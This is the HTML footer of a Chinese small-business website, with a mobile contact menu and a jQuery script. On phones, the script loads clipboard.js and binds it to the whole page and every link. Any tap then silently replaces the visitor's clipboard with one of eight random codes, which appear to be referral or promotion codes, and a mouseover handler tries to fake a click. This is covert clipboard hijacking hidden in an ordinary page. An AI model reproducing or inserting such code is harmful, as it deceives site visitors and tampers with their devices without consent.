<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13953620156"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13953620156"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501464563"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>